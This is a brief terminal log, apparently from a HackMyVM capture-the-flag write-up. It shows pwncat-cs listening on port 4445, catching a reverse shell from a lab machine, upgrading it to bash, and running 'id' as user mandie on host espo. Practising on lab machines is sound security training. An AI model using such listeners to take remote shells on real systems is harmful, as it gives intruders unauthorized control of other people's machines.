 ┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─# pwncat-cs :4445
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
  'class': algorithms.Blowfish,
[04:36:42] Welcome to pwncat 🐈! __main__.py:164
[04:42:01] received connection from 192.168.0.102:39110 bind.py:84
[04:42:02] 0.0.0.0:4445: normalizing shell path manager.py:957
0.0.0.0:4445: upgrading from /bin/sh to /usr/bin/bash manager.py:957
[04:42:03] 192.168.0.102:39110: registered new host w/ db manager.py:957
(local) pwncat$
(remote) mandie@espo:/home/mandie$ id
uid=1000(mandie) gid=1000(mandie) groups=1000(mandie),100(users)